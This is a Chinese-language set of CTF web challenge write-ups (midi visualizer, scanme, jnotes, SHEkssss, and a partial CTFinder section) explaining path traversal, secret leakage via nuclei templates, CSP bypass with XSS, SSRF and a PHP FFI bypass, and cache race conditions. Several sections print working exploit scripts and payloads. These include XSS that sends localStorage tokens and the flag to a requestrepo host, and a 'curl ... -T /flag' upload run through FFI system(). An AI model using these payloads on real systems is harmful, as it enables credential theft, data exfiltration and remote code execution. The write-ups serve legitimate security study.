web/midi visualizer
TL;DR
此题的目标是读取服务器上一个文件名随机的 flag-REDACTED.mid 文件。服务器使用 Deno 的标准文件服务模块 serveDir 来托管静态文件和上传文件。虽然上传目录 /uploads/ 禁止了目录列出功能,但静态资源目录 /static/却开启了此功能。通过分析 serveDir 的源码,发现其使用不安全的 string.replace() 方法来处理 URL 路径,从而存在路径混淆漏洞。构造恶意请求 GET /static../uploads/,可以绕过路由限制,利用 /static/ 的处理逻辑来列出 /uploads/ 目录的内容,从而泄露 flag 的完整文件名,最终成功读取 flag。
(看起来不太难,但也有些技巧性)
初步分析
题目提供了一个功能完整的 Web 应用,允许用户上传、可视化和分享 MIDI 文件。题目也给出了完整的源代码。
由于不是打客户端,可以把前端资源扔一边,只要关注 server.ts 就行。
import { serveDir } from "jsr:@std/http/file-server";

Deno.serve( {port: 1337}, async (req) => {
  const url = new URL(req.url);

  if (req.method === "POST" && url.pathname === "/upload") {
    try {
      const formData = await req.formData();
      const file = formData.get("file") as File;

      if (!file) {
        return new Response("no file provided", { status: 400 });
      }

      const bytes = new Uint8Array(await file.arrayBuffer());
      const randomBytes = crypto.getRandomValues(new Uint8Array(16));
      const hex = Array.from(randomBytes).map((b) =>
        b.toString(16).padStart(2, "0")
      ).join("");
      const filename = `${hex}.mid`;
      await Deno.writeFile(`uploads/${filename}`, bytes);

      return new Response(JSON.stringify({
        filename: filename,
      }), {
        headers: { "Content-Type": "application/json" },
      });
    } catch (error) {
      return new Response(`upload failed`, { status: 500 });
    }
  }

  if (url.pathname === "/") {
    const file = await Deno.readFile("./index.html");
    return new Response(file, {
      headers: { "Content-Type": "text/html; charset=utf-8" },
    });
  }

  if (url.pathname.startsWith("/uploads/")) {
    return serveDir(req, {
      fsRoot: "uploads",
      urlRoot: "uploads",
    });
  }

  return serveDir(req, {
    fsRoot: "static",
    urlRoot: "static",
    showDirListing: true,
    showDotfiles: true,
  });
});
从代码中可以注意到两个点:
- 上传目录
/uploads/:此路由的处理逻辑中没有设置showDirListing: true,因此我们无法直接通过访问/uploads/来看到其中的文件列表。 - 静态目录
/static/:作为默认路由,它处理所有其他请求。其处理逻辑明确设置了showDirListing: true,这意味着我们可以列出这个目录下的内容。
我们的目标是读取 uploads 目录下的 flag 文件,但该目录禁止列出。自然就想到,能否利用 /static/ 路由的目录列出功能,来跨目录读取到 uploads 目录?
路径穿越
进去看看 serveDir 函数的实现(在 file_server.ts)文件。在 createServeDirResponse 函数中找到了漏洞点:
// file_server.ts

async function createServeDirResponse(
  req: Request,
  opts: ServeDirOptions,
) {
  // ...
  const target = opts.fsRoot ?? "."; // 对于 /static/ 路由, target = "static"
  const urlRoot = opts.urlRoot;      // 对于 /static/ 路由, urlRoot = "static"
  // ...
  let normalizedPath = posixNormalize(decodedUrl);
  // ...
  if (urlRoot) {
    normalizedPath = normalizedPath.replace(urlRoot, ""); // 脆弱点
  }
  // ...
  let fsPath = join(target, normalizedPath);
  // ...
}
normalizedPath.replace(urlRoot, "") 使用了简单的字符串替换,而不是一个能感知路径结构的、安全的前缀移除函数。string.replace() 只会替换它找到的第一个子字符串。
所以如果 urlRoot 是 "static",而我们提供的 URL 路径中 static 后面没有紧跟着 /,这个替换逻辑就会出错。例如,如果路径是 "/static../",替换后的结果将是 ../,而不是我们期望的错误或空字符串。
我们的目标是让 /static/ 路由处理程序最终访问到 uploads 目录。该处理程序的 fsRoot (文件系统根) 是 static。它最终访问的路径是 join("static", a_path_we_control)。为了跳出 static 目录并进入 uploads 目录,我们需要 a_path_we_control 等于 ../uploads/。而 a_path_we_control 是由 normalizedPath.replace("static", "") 得到的。
因此,构造如下 URL,使其 normalizedPath 在经过替换后能够剩下 ../uploads/ 。
/static../uploads/
攻击流程追踪:
- 发送请求
GET /static../uploads/。 server.ts中的路由判断:该路径不匹配/upload、/或/uploads/,因此它被最后的默认serveDir捕获(即为/static/设计的处理程序)。- 在
serveDir函数内部:urlRoot的值为"static"。- 请求的
normalizedPath为"/static../uploads/"。 - 执行
normalizedPath.replace("static", ""),得到的结果是../uploads/。 - 执行
fsPath = join("static", "../uploads/")。join函数会正确解析路径,static/../uploads/最终指向了uploads/目录。 - 由于此路由开启了
showDirListing: true,服务器会将uploads目录的内容以 HTML 列表的形式返回。
列出 uploads 目录:
curl https://midi-visualizer-web.chal.idek.team/static../uploads/
服务器会返回 uploads 目录的列表,其中就包含了 flag 文件的完整文件名。
从上一步返回的 HTML 中,复制 flag 的完整文件名。然后直接请求 flag 文件
curl --path-as-is "https://midi-visualizer-web.chal.idek.team/uploads/flag-41589d62bca4bcc031e55ca2.mid" --output flag.mid
下载后再 cat 就可以看到里面的 flag
web/scanme
TL;DR
本题目标是读取位于服务器根目录的 /flag.txt 文件。该Web应用是一个 nuclei 扫描器的前端,接受用户输入作为自定义模板,存在两个关键漏洞。首先,通过利用 nuclei 的 javascript 协议,可以导入并执行 .env 文件,从而泄露 SECRET 环境变量。其次,利用泄露的 SECRET 和 nuclei 的错误消息机制,可以指定任意文件路径作为模板,最终在错误输出中读取到 flag
初步分析
应用的核心功能在 app.py 中,它提供了两种扫描模式:
- 内置模板 仅允许运行白名单中的模板。若要使用白名单之外的模板,必须在请求头中提供正确的
X-Secret。由于我们不知道SECRET,这条路初始是行不通的。 - 自定义模板: 允许用户提交自己的模板。后端有一个
validate_template函数,用于过滤危险的模板,但这个过滤机制并不完善。这是我们的主要入口点。
利用 javascript 协议泄露 SECRET
模板文档:https://docs.projectdiscovery.io/templates/protocols/javascript/protocol
1. javascript 协议与 require()
nuclei 模板支持 javascript 协议,允许执行沙箱化的JavaScript代码。在其JS环境中,有一个类似Node.js的 require() 函数,可以用来导入模块。一个关键的特性是,require() 可以加载本地文件,只要该文件的内容是有效的JavaScript语法。
2. .env 文件作为有效的JavaScript
我们来分析 Dockerfile,可以发现 .env 文件被复制到了工作目录 /home/nuclei/。.env 文件的内容如下:
PORT=1337
SECRET="REDACTED"
这看起来是环境变量的定义,但它恰好也是完全有效的JavaScript语法。JavaScript解释器会将其解析为:
var PORT = 1337;
var SECRET = "REDACTED";
因此,通过在 nuclei 的JS环境中执行 require('/home/nuclei/.env'),我们就能加载这个文件,并将 PORT 和 SECRET 两个变量导入到当前的脚本作用域中。
3. 构造泄露Payload
nuclei 的JS环境提供了一个全局函数 log(),它可以将内容打印到进程的标准输出(stdout)。由于Web应用会捕获并显示 nuclei 的输出,我们可以用它来泄露 SECRET 的值。
最终的泄露 SECRET 的 Payload 如下:
id: leak-secret
info:
  name: Leak Secret
  author: siunam
  severity: high
javascript:
  - code: |
      const module = require('/home/nuclei/.env');
      log(SECRET);
将这个Payload粘贴到Web应用的“Custom Template”文本框中并执行。服务器的返回结果中就会包含泄露的 SECRET 环境变量的值。
利用 SECRET 读取Flag
现在我们已经拥有了 SECRET,就可以回到第一步中被堵死的那条路:内置模板。
1. 绕过模板白名单
我们回顾 app.py 中处理内置模板的代码:
admin_secret = request.headers.get('X-Secret')

if admin_secret != SECRET and builtin_template not in [
    # ... whitelisted templates ...
   ]:
    return jsonify({
        'success': False,
        'error': 'Only administrators may enter a non-allowlisted template.'
    })

cmd.extend(['-t', builtin_template])
有了泄露的 SECRET,我们就可以构造一个请求,在请求头中设置 X-Secret 为我们得到的值,从而绕过白名单检查。这使得 builtin_template 表单字段可以接受任意字符串。
2. 通过错误消息泄露Flag
nuclei 的 -t 参数用于指定模板文件。如果我们提供一个不存在或无效的模板文件路径,nuclei 会尝试读取它,并在失败时抛出一个包含该路径的错误消息。
我们可以利用这个特性,将 builtin_template 的值设置为 /flag.txt。
- 我们发送一个
POST请求到/scan。 - 请求的Body为
template_type=builtin&builtin_template=/flag.txt。 - 在HTTP Headers中,添加
X-Secret: <我们泄露的SECRET值>。
nuclei 收到指令后,会执行 nuclei -t /flag.txt ...。由于 /flag.txt 的内容 (即flag本身) 不是一个合法的YAML模板,nuclei 会解析失败并报错。这个错误消息会被后端捕获并显示在前端页面上,其内容类似于:
[ERR] Could not parse template '/home/nuclei/idek{oops_nuclei_leaked_my_secret_and_now_i_am_very_sad_2e315d_:-(}': YAML error...
Flag被包含在错误消息中,成功泄露。
web/jnotes
TL;DR
主要是绕过一个在笔记页面 (/note/:id) 上的 CSP。前端用view.js的showNote函数渲染内容,存在DOM XSS。绕过策略是利用首页没有 CSP 的缺陷,通过在不同iframe加载view.js和对应payload,按时序利用顶级窗口的jQuery和showNote函数,跨页面协作,使用 JSONP 调用渲染函数将 XSS 代码执行转移到首页,触发 XSS
初步分析
一个简单的笔记应用。用户可以创建笔记(标题和内容),然后通过唯一的ID查看笔记。
后端 (server.js):
-
/api/post: 存储用户提供的noteTitle和noteContent。 -
/api/view/:note: 一个 JSONP 端点。它使用res.jsonp()返回笔记内容,回调函数名默认为showNote。function showNote(note) { titleElement = $("#noteTitle"); contentElement = $("#noteContent"); titleElement.text(note["noteTitle"]); contentElement.html(note["noteContent"]); }; -
/api/flag: 目标端点,需要一个httpOnly的secretcookie才能访问。最后应该只能由 bot 去访问拿到 flag 了。
前端 (notes.ejs, view.js):
-
/note/:id页面通过一个<script>标签加载笔记内容:<script defer src="/api/view/<%= note %>?callback=showNote"></script>。不难注意到这里可以在 note 中注入问号劫持参数,后面加个 & 或 # 分隔:%3fcallback=alert#。note id 对应的内容会传入作为 Callback 参数,可以直接调用任何函数,但是函数参数被限制为固定键的对象notes.set(id, { noteTitle, noteContent }); return res.jsonp(notes.get(req.params.note)); -
view.js中的showNote函数使用$("#noteContent").html(note["noteContent"])来渲染笔记内容。这是一个 DOM XSS 点。
安全策略:
-
/note/:id页面有一个严格的 CSP,禁止了内联脚本和内联事件处理器**(如onerror,onload)。<meta http-equiv="Content-Security-Policy" content="default-src 'none'; script-src 'self' https://code.jquery.com/jquery-3.7.1.js; connect-src 'self'; ..."> -
与此相对,网站根目录 (
/) 没有任何CSP限制。
绕过 CSP
看到根目录页面没有 CSP,那么就想能不能把笔记内容放到根目录(首页)上下文中去渲染?这就要用到 iframe
另一个问题是首页不会加载 view.js,也就没有 shotNote 函数。可以创建一个指定 action 为 view.js 的表单,并通过 JS 提交表单来获取到
托管一个页面到公网,先创建一个提供 showNote 函数的 iframe
<iframe srcdoc='
<form method="POST">
</form>
<script>
        document.forms[0].action = "{target}/view.js";
        document.forms[0].submit();
</script>
'></iframe>
再创建一个任意笔记页面的 iframe,并使用 JSONP 调用第一个 iframe 的任意一个 jQuery 函数来在首页加载 showNote 函数
<script>
const target = "https://jnotes-web.chal.idek.team";
const ifr1 = document.createElement('iframe');
ifr1.src = '{target}/note/foo%3fcallback=top.frames[0].$.get%23';
</script>
接着再创建一个 iframe 指向含 XSS Payload 的笔记页面,调用第一个 iframe 的 showNote 函数,然后访问就可以触发 XSS 了
const xssurl = `{target}/note/{note_id}%3fcallback=top.frames[0].showNote%23`;
const ifr2 = document.createElement('iframe');
ifr2.src = xssurl;
完整脚本(参考出题人预期解):
from flask import Flask
import requests

target = "https://jnotes-web.chal.idek.team"

payload = "<img src/onerror='const sleep=ms=>new Promise(r=>setTimeout(r,ms));const main = async() => {a = window.open(`/`);await sleep(300);a.fetch(`/api/flag`).then(r=>r.text().then(j=>fetch(`//za63ja8c.requestrepo.com//${j}`)))};main()'>"

r = requests.post(target + "/api/post", json={"noteContent": payload, "noteTitle": "x"})
note_id = r.json()["id"]

page = f"""
<body>
<iframe srcdoc='
<form method="POST">
</form>
<script>
        document.forms[0].action = "{target}/view.js";
        document.forms[0].submit();
</script>
'></iframe>

<script>
        const sleep = ms => new Promise(r => setTimeout(r, ms));
        const main = async () => {{
            // call $._evalUrl to load showNote function on index
            const ifr1 = document.createElement('iframe');
            ifr1.src = '{target}/note/foo%3fcallback=top.frames[0].$.get%23';

            // call xss payload
            const xssurl = `{target}/note/{note_id}%3fcallback=top.frames[0].showNote%23`;
            const ifr2 = document.createElement('iframe');
            ifr2.src = xssurl;
            await sleep(300);
            document.body.appendChild(ifr1);
            await sleep(300);
            document.body.appendChild(ifr2);
        }};
        main()
</script>
</body>
"""

app = Flask(__name__)

@app.route("/")
def index():
        return page

app.run("0.0.0.0", 2333)
web/SHEkssss
TL;DR
利用链:
- 利用客户端路径遍历控制请求 URL 为上传的实际内容为 JSON 的 JPG 文件,由于使用
response.json()解析响应,所以能够控制 img 元素的 src 属性,实现 XSS,窃取管理员的localStorage,获取管理员 Token。 - 利用管理员权限访问存在 SSRF 漏洞的接口。HTTP 302 重定向绕过 IP 限制,将请求转发至内部的 PHP 服务。
- 在 PHP 服务通过 FFI 绕过
disable_functions实现 RCE。
代码分析
有 Node.js 和 PHP 两个服务
Node.js 服务 (3000 端口)
-
身份认证:
docker-compose.yml和DatabaseService.ts源码显示,系统会创建一个默认管理员账户admin:admin。 -
存储型 XSS: 在
UserController.ts的updateUserData接口中,用户可以上传profilePhoto。函数接收 JSON 格式数据。,其中包含 Base64 编码的图片数据:{"email":"[email protected]","profilePhoto":"<Base64 图片数据>"}然后看看在
UserProfile.tsx这个组件中用户头像的渲染方式。这里给了个注释直接指出了 XSS 点:<div className="profile-photo-section"> {/* XSS-vulnerable: profilePhotoUrl is injected as raw HTML */} <div dangerouslySetInnerHTML={{ __html: `<img src='${previewPhoto || '/default-profile.png'}' class="profile-photo" alt="Profile" />` }} ... /> ... </div>看一下
previewPhoto变量的来源:const [previewPhoto, setPreviewPhoto] = useState<string | null>(null); useEffect(() => { userApiService.getUserData(username) .then(data => { setUserData(data); setEmail(data.email); setPreviewPhoto(data.profilePhotoUrl || null); }) .catch(() => setError('Failed to load user data.')); }, [username]); const handlePhotoChange = (e: React.ChangeEvent<HTMLInputElement>) => { const file = e.target.files?.[0]; if (file) { const reader = new FileReader(); reader.onloadend = () => { setProfilePhoto(reader.result as string); setPreviewPhoto(reader.result as string); }; reader.readAsDataURL(file); } }; const handleSave = async (e: React.FormEvent) => { e.preventDefault(); setError(null); setSuccess(null); try { let base64Photo: string | undefined; if (profilePhoto && profilePhoto.startsWith('data:')) { base64Photo = profilePhoto.split(',')[1]; } const updated = await userApiService.updateUserData(username, { email, password: password || undefined, profilePhoto: base64Photo, }); setUserData(updated); setEditMode(false); setPassword(''); setSuccess('Profile updated successfully!'); setPreviewPhoto(updated.profilePhotoUrl || null); } catch (err: any) { setError(err.message || 'Failed to update profile.'); } };previewPhoto的值可从三个地方来:useEffect钩子从getUserData获取 URL- 用户从文件选择器选择一个新图片时,更新为 Base64 Data URI
- 用户保存更改后更新为新的 URL
考虑注入
onerror监听器实现 XSS。但是看后端代码,getUserData请求后端 API 路由${API_BASE_URL}/userData/${username}返回的是安全的图片路径。怎么才能注入?这也是我在比赛中没想到的最关键的一个思路。其实在 Bot 浏览器中的
previewPhoto能控制的也只有也只有第一个点,看getUserData函数:async getUserData(username: string): Promise<UserProfileResponse> { const response = await fetch(`${API_BASE_URL}/userData/${username}`); if (!response.ok) { throw new Error('Failed to fetch user data'); } return response.json(); }这个 API 路径是可以穿越的,并且直接把响应解析 JSON,那么传个恶意 JSON 作为图片,再遍历到
/uploads/<用户ID>.jpg,就可以控制previewPhoto的值了,把原本请求用户数据变成了请求我们上传的内容为 JSON 的 JPG 文件。管理员要查看其他用户的 profile 是以挂载 UserProfile 组件的形式,比如
/user/a29pMQ==(App.tsx):function getUserProfileRoute(): string | null { const match = window.location.pathname.match(/^\/user\/([^/]+)$/); if (!match) return null; try { return atob(match[1]); } catch { return match[1]; } } const routeUsername = getUserProfileRoute(); if (routeUsername) { return ( <div className="App"> <header className="app-header"> ... </header> <main className="app-main"> <UserProfile username={routeUsername} isCurrentUser={user?.username === routeUsername} /> </main> </div> ); } -
SSRF:
AdminController.ts中存在一个仅管理员可访问的/api/admin/fetch-url接口,会获取并访问用户提交的url。虽然它通过dns.lookup检查了目标 IP 是否为回环地址,但node-fetch设置了redirect: 'follow',可以 302 或者 DNS 重绑定绕过。// ... hostname = new URL(url).hostname; // ... addresses = await dns.lookup(hostname, { all: true }); // ... for (const addr of addresses) { if (isPrivateIp(addr.address)) { res.status(400).json({ error: `Blocked: IP resolves to internal/private address : ${addr.address}` }); return; } } // SSRF vulnerable fetch const response = await fetch(url, { redirect: 'follow', timeout: 5000 }); // ...
PHP 服务 (内部服务)
直接就是一个 eval,但是 disable_functions 配置有一堆。
Dockerfile 中显示容器装了个 libffi-dev,并且 php.ini 中没有禁用 FFI 相关函数。可用来绕过 disable_functions 。
攻击实施
注册一个用户:
curl -X POST http://localhost:3000/api/auth/register \
-H "Content-Type: application/json" \
-d '{"username": "koi", "email": "[email protected]", "password": "123456"}'
XSS Payload:
window.location.href=`https://za63ja8c.requestrepo.com/?data=${btoa(JSON.stringify(localStorage))}`;
JSON 内容:
{
    "id": "<用户ID>",
    "username": "koi",
    "email": "[email protected]",
    "createdAt": "2025-07-20T22:17:45.620Z",
    "updatedAt": "2025-07-20T22:17:45.620Z",
    "profilePhotoUrl": "' onerror=eval(atob('d2luZG93LmxvY2F0aW9uLmhyZWY9YGh0dHBzOi8vemE2M2phOGMucmVxdWVzdHJlcG8uY29tLz9kYXRhPSR7YnRvYShKU09OLnN0cmluZ2lmeShsb2NhbFN0b3JhZ2UpKX1gOw==')) dummy='"
}
Base64 编码整个 JSON 文件内容,并使用 updateUserData 接口上传。
TOKEN=$(curl -s -X POST http://127.0.0.1:3000/api/auth/login -H "Content-Type: application/json" -d '{"username": "koi", "password": "123456"}' | jq -r .token)
USERID=$(curl -s -X POST http://127.0.0.1:3000/api/auth/login -H "Content-Type: application/json" -d '{"username": "koi", "password": "123456"}' | jq -r .user.id)

XSS_PAYLOAD_B64="d2luZG93LmxvY2F0aW9uLmhyZWY9YGh0dHBzOi8vemE2M2phOGMucmVxdWVzdHJlcG8uY29tLz9kYXRhPSR7YnRvYShKU09OLnN0cmluZ2lmeShsb2NhbFN0b3JhZ2UpKX1gOw=="
JSON_PAYLOAD="{\"id\":\"$USERID\",\"username\":\"koi\",\"createdAt\":\"2025-07-20T22:17:45.620Z\",\"updatedAt\":\"2025-07-20T22:17:45.620Z\",\"email\":\"[email protected]\",\"profilePhotoUrl\":\"' onerror=eval(atob('$XSS_PAYLOAD_B64')) dummy='\"}"

FINAL_B64_PAYLOAD=$(echo -n $JSON_PAYLOAD | base64 -w0)

curl -X PUT http://127.0.0.1:3000/api/userData/koi \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-d "{\"profilePhoto\": \"$FINAL_B64_PAYLOAD\"}"
编码 ../../../../uploads/<图片ID>.jpg,让管理员访问。
http://localhost:3000/user/Li4vLi4vLi4vLi4vdXBsb2Fkcy9tZTB5ZHhsY2E1djRpaGVhdGxwLmpwZw==
外带出来的数据包含了 Base64 编码的 localStorage 数据。解码后即可得到管理员的 JWT 令牌。
现在拥有了管理员的 Token,可以调用 SSRF 接口,通过重定向攻击内部的 PHP 服务,并利用 FFI 执行命令。
PHP 代码:
$ffi = FFI::cdef("int system(const char *command);");
echo $ffi->system("curl https://za63ja8c.requestrepo.com/ -T /flag");
在公网服务器上运行一个重定向服务。
PHP_CODE='$ffi = FFI::cdef("int system(const char *command);");echo $ffi->system("curl https://za63ja8c.requestrepo.com/ -T /flag*");'
echo $(python3 -c "import urllib.parse; print(urllib.parse.quote('''$PHP_CODE'''))")

echo -e 'HTTP/1.1 302 Found\r\nLocation: http://php/?code=%24ffi%20%3D%20FFI%3A%3Acdef%28%22int%20system%28const%20char%20%2Acommand%29%3B%22%29%3Becho%20%24ffi-%3Esystem%28%22curl%20https%3A//za63ja8c.requestrepo.com/%20-T%20/flag%2A%22%29%3B\r\nContent-Length: 0\r\n\r\n' | nc -lp 2333;
用偷来的管理员 Token 发送最终的 SSRF 请求。
TOKEN="<管理员 Token>"

curl -X POST http://localhost:3000/api/admin/fetch-url \
-H "Authorization: Bearer $TOKEN" \
-H "Content-Type: application/json" \
-d "{\"url\": \"http://<SERVER_IP>:2333/\"}"
web/CTFinder
TL;DR
题目是由四个容器构成的微服务架构:Web 应用、管理员 bot、MCP 服务器 以及一个用于缓存的 Redis 服务器。最终目标是读取 mcp-server 容器中的 flag.txt 文件。首先利用转时间戳为整数造成单秒内缓存键可重复的缺陷,条件竞争绕过网站的 HTML 过滤器,注入 HTML。接着利用悬空标记注入 (Dangling Markup Injection) 泄露出一个含密钥的哈希,并通过本地哈希爆破出管理员 Bot 将要点击的按钮ID。最后,利用这个ID进行 DOM Clobbering 来劫持 Bot 的点击,触发一个客户端反同步 (CSD)(CVE-2022-29361)漏洞,走私请求绕过 CSP,将 Bot 重定向到我们的恶意服务器,进而执行 CSRF 攻击,利用 @modelcontextprotocol/inspector 0.14.1 的 RCE 漏洞(CVE-2025-49596)读取并外带 Flag
(请求走私还能这么玩,学到了)
初步分析
应用是一个 AI 聊天平台。整个系统采用微服务架构,由四个主要服务容器(main、bot、mcp-server、redis)
1. Web 应用(Flask)
用户直接交互的主要服务。有会话状态。用户输入会被净化器处理。API 无效时会将错误详情存入 Redis,并且可以报告错误给 admin bot
安全配置:
@app.before_request
def generate_nonce():
    g.csp_nonce = secrets.token_urlsafe(16)

@app.after_request
def add_security_headers(response):
    nonce = getattr(g, 'csp_nonce', '')
    csp_policy = (
        "default-src 'self'; "
        f"script-src 'self' 'nonce-{nonce}' https://cdn.tailwindcss.com; "
        "style-src 'self' 'unsafe-inline' https://cdn.tailwindcss.com https://cdnjs.cloudflare.com; "
        "font-src 'self' https://cdnjs.cloudflare.com; "
        "img-src 'self'; "
        "connect-src 'self'; "
        "media-src 'self'; "
        "worker-src 'self'; "
        "child-src 'none'; "
        "frame-src 'none'; "
        "object-src 'none'; "
        "base-uri 'self'; "
        "form-action 'self'; "
        "frame-ancestors 'none'; "
    )

    response.headers['Content-Security-Policy'] = csp_policy
    response.headers['X-Content-Type-Options'] = 'nosniff'
    response.headers['X-Frame-Options'] = 'DENY'
    response.headers['X-XSS-Protection'] = '1; mode=block'
    response.headers['Referrer-Policy'] = 'strict-origin-when-cross-origin'

    return response
Report 端点不能直接用,需要在 Redis 中有缓存才行,即前面提到的错误详情
@session_bp.route('/<session_id>/report', methods=['GET'])
@login_required
@token_required
def get_report(session_id):
    user_id = flask_session['user_id']

    redis = get_redis()
    report = redis.get(f"session:{session_id}:{user_id}:report")

    if not report:
        return jsonify({'error': 'No report found'}), 404

    res = requests.get(f"http://bot:5010/?session_id={session_id}&user_id={user_id}")

    if res.json().get('message') != "Bot visited the URL":
        return jsonify({'error': 'Failed to get report'}), 400

    redis.delete(f"session:{session_id}:{user_id}:report")

    return jsonify({'message': 'Report sent'}), 200
设置错误信息缓存的地方:
# stream.py

...

def stream_claude_response(app, session_id, user_id, content, parent_message_id, stream_channel):
    with app.app_context():
        ...

        response = requests.post(
            "https://api.anthropic.com/v1/messages",
            headers=headers,
            json=request_body,
            stream=True
        )

        if not response.ok:
            error_message = f"Claude API Error: HTTP {response.status_code}"

            ...

            redis.publish(stream_channel, json.dumps({
                "event": "error",
                "message": "Error streaming response",
                "status_code": 500
            }))

            redis.set(f"session:{session_id}:{user_id}:report", json.dumps({
                "event": "error",
                "meta": json.loads(redis.get(stream_channel.replace('stream', 'meta'))),
                "message_id": assistant_message_id,
                "message": error_message
            }))

            redis.delete(stream_channel.replace('stream', 'meta'))
            redis.delete(stream_channel)

...
那么随便设置 API,故意引发这个错误,就可以 Report 了
2. admin bot
bot 访问的 url 这样生成:
const REPORT_KEY = process.env.REPORT_KEY;
const report_id = crypto.createHash("sha256").update(`${session_id}:${user_id}:${REPORT_KEY}`).digest("hex").slice(0, 7);
const url = `http://main:1337/sessions/${session_id}?user_id=${user_id}&report_id=${report_id}`;
访问页面会删除 meta 重定向标签防止绕过 CSP
await page.evaluate(() => {
  document.querySelectorAll('meta[http-equiv]').forEach(el => {
      if (el.getAttribute('http-equiv').toLowerCase() === 'refresh') {
          el.remove();
      }
  });
  window.stop();
});
然后 bot 在这个会话页面上查找并点击一个指定 ID 的按钮 (#checkReportBtn-${report_id})。这里如果有两个 ID 一样的按钮,则会点击第一个渲染出来的
3. MCP 服务器
Flag 在这个容器里
实现了一套协议,理论上能让 LLM 调用其提供的工具,以获取 CTFtime 网站的实时数据,如即将开始的比赛、战队信息等。
4. Redis
- 会话存储: 用于存储 Flask 的服务器端会话数据。
- 通用缓存: 缓存了净化器的检查结果、API 错误报告等临时数据
- 发布/订阅: 作为消息代理,支撑了聊天功能的实时消息流。前端通过 SSE 连接到
main服务,而main服务则将从 Claude API 收到的消息块发布到 Redis 频道,再由 SSE 推送给前端。
审计代码发现以下几个值得关注的点:
-
Bot 浏览器启用了
--disable-web-security。这个选项相当于禁用了浏览器的同源策略 -
依赖版本较旧:Flask 2.1.0、werkzeug 2.1.0、redis 5.0.1。存在多个 CVE
-
在 MCP 服务的 dockerfile 中有这么一行:
CMD ["bash", "-c", "echo 'Starting MCP Inspector for debugging...' && export npm_config_cache=/tmp/.npm-cache && mkdir -p /tmp/.npm-cache && npx @modelcontextprotocol/[email protected] python server.py"]。这里的@modelcontextprotocol/[email protected]也是比较旧的,存在一个 CVE-2025-49596(RCE Payload:http://0.0.0.0:6277/sse?transportType=stdio&command=touch&args=%2Ftmp%2Fexploited-from-the-browser)结合前面看到的禁用同源策略以及 flag 在 mcp 服务来看,那应该就是要打 CSRF 了,伪造 bot 的请求到 MCP 服务,进行 RCE
-
web/sessions/sanitizer.py中生成哈希使用了转成整数的
要注入 HTML 影响 bot 行为,首先要绕过净化器。绕过后要绕过 CSP 才能进行 CSRF。可以通过 CVE-2022-29361 强制重定向到外部页面达到 CSRF,但必须要有页面交互才行,可以尝试劫持 bot 点击行为提交表单(DOM Clobbering),劫持点击又需要 report_id。如果能泄露出 report_id,爆破哈希,最后就可以打 CSRF 了
条件竞争注入 HTML
web/sessions/sanitizer.py 有一个自定义的 HTML 清理器,其 check 方法用于过滤以下字符
bad_chars = ['<', '>', '=', '!', '@', '#', '$', '%', '^', '&', '*', '(', ')', '[', ']', '{', '}', '|', '\\', '/', '?', ':', ';', '.', ',', '\'', '\"', '`', '~']
使用 check 函数时,这个清理器会为每条消息生成一个唯一的缓存键,其生成方式如下:
# sessions/sanitizer.py -> generate_key()
nonce = self.content[:128]
timestamp = int(time.time()) # 漏洞点:时间戳被转换为整数,精度只到秒
key = f"{session_id}:{user_id}:{nonce}:{timestamp}"
hash = hashlib.sha256(key.encode()).hexdigest()
如果内容的哈希值已在缓存键里则直接返回对应检查结果
关键漏洞在于 time.time() 被强制转换为了整数,于是在同一秒内发送的所有请求,只要前 128 个字符(即 nonce)相同,就会产生完全相同的缓存键。
可以在短时间内发送两个请求来绕过净化器:
- 投毒请求:第一个请求发送一个“干净”的消息(例如,150个 'a')。服务器的清理器检查后,认为内容安全,并将该键的结果在缓存中标记为
False。 - 载荷请求:第二个请求紧随其后(但在同一秒内),发送包含相同
nonce和恶意 HTML Payload 的消息。净化器生成了与第一个请求相同的键,从缓存中直接读取到已存在的False结果,从而跳过了净化步骤。
于是未被处理的恶意 HTML 就能进入应用的后续流程,并在我们触发 API 错误时被存入 Redis 缓存。
import asyncio
import httpx

async def send_pollution(client: httpx.AsyncClient, url: str, session_id: str):
    await client.post(f"{TARGET_URL}/sessions/{session_id}/messages", json={
        "content": "a" * 150
    })

async def send_evil(client: httpx.AsyncClient, url: str, session_id: str):
    await client.post(f"{TARGET_URL}/sessions/{session_id}/messages", json={
        "content": "a" * 150 + """<p>INJECTED</p>"""
    })

async def main():
    async with httpx.AsyncClient() as client:
        await asyncio.gather(
            send_pollution(client, url, session_id),
            send_evil(client, url, session_id)
        )

asyncio.run(main())
泄露 report_id
成功实现 HTML 注入后,下一个目标是劫持管理员 Bot 的行为。Bot 被设定为点击一个特定 ID 的按钮:#checkReportBtn-${report_id}。这里的 report_id 是一个由密钥生成的 7 位十六进制字符串,因此无法预测。
// bot.js
const report_id = crypto.createHash("sha256").update(`${session_id}:${user_id}:${REPORT_KEY}`).digest("hex").slice(0, 7);
首先,必须让 Report 功能可用。随便设一个 API 引发错误即可。
利用已实现的 HTML 注入漏洞,注入一个未闭合的标签,如 <input value='(不能用双引号,否则会提前闭合)。当浏览器渲染页面时,它会尝试修复这段损坏的 HTML,导致这个未闭合的标签悬空在那里,并贪婪地将其后的所有 HTML 内容都当作 value 属性的一部分,直到遇到下一个引号。这其中就包括了包含 report_id 的按钮(LLM 响应部分,具体在 ${INITIAL_REPORT_ID})。关于这点,来看看前端的渲染逻辑:
// sessions.html

function createSingleMessageHTML(role, content) {
    const isUser = role === 'user';
    const isError = role === 'error-assistant';

    return `
    <div class="flex ${isUser ? 'justify-end' : 'justify-start'}">
        <div class="flex max-w-[80%] ${isUser ? 'flex-row-reverse' : 'flex-row'} items-start space-x-3">
            <div class="w-8 h-8 rounded-full flex items-center justify-center ${isUser ? 'bg-gray-300 ml-3' : 'bg-claude-orange mr-3'}">
                <i class="fas ${isUser ? 'fa-user' : 'fa-robot'} text-white text-sm"></i>
            </div>
            <div class="flex-1">
                <div class="${isUser ? 'bg-claude-orange text-white rounded-2xl rounded-tr-md px-4 py-3' : 'bg-white border border-gray-200 rounded-2xl rounded-tl-md px-4 py-3'}">
                    <div class="prose prose-sm max-w-none ${isUser ? 'text-white' : 'text-gray-800'}">
                        ${isError
                            ? `<div class="text-red-500">
                                <p>
                                    <strong>An error occurred.</strong>
                                    <br>
                                    ${formatMessage(content)}
                                </p>
                                <br>
                                ${INITIAL_USER_DATA.is_admin ? `
                                <button id="checkReportBtn-${INITIAL_REPORT_ID}" class="bg-red-500 text-white px-4 py-2 rounded-md">
                                    Check Report ${INITIAL_REPORT_ID}
                                </button>` : `
                                <button id="reportBtn" class="bg-red-500 text-white px-4 py-2 rounded-md">
                                    Report Session
                                </button>
                                `}
                                <br><br>
                                <p class="text-sm">
